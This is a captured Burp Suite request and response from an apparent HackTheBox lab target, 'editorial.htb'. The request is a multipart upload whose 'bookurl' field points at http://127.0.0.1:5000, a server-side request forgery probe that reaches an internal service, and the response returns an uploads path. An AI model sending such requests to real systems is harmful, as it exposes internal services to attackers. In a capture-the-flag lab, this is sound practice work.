 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------22930116972495584277453386087
8 Content-Length: 361
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------22930116972495584277453386087
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 -----------------------------22930116972495584277453386087
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------22930116972495584277453386087--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 05 Mar 2025 16:22:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/134722c3-cde3-47cb-ab97-9875fa185f9d